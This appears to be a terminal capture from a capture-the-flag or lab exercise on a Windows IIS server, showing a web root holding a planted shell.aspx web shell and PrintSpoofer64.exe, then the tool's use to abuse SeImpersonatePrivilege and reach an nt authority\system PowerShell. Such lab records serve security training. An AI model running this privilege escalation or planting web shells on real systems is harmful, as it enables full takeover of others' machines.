 c:\inetpub\wwwroot\nt4wrksv>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of c:\inetpub\wwwroot\nt4wrksv
03/17/2025  12:15 PM    <DIR>          .
03/17/2025  12:15 PM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
03/17/2025  12:39 PM            27,136 PrintSpoofer64.exe
03/17/2025  12:39 PM         1,030,533 shell.aspx
               3 File(s)      1,057,767 bytes
               2 Dir(s)  20,254,081,024 bytes free
c:\inetpub\wwwroot\nt4wrksv>
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system